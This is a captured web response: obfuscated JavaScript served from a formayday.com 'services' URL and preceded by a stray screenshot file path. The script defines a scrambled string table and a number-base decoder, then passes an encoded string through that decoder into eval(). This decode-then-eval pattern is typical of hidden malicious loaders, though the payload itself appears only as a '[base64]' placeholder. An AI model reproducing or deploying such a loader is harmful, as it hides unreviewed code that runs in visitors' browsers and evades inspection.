

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1792
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"zvkoVYBQf",43,4,54))